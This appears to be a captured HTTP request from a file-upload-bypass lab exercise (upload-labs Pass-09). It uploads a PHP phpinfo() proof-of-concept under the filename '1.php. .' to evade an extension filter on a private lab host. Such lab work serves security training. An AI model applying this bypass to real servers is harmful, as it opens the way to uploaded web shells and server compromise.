 POST /Pass-09/index.php HTTP/1.1
Host: 192.168.3.41
Content-Length: 304
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywqRpmqMTLOr5dGFF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarywqRpmqMTLOr5dGFF
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: text/php
<?php
phpinfo();
?>
------WebKitFormBoundarywqRpmqMTLOr5dGFF
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarywqRpmqMTLOr5dGFF--
@Geekby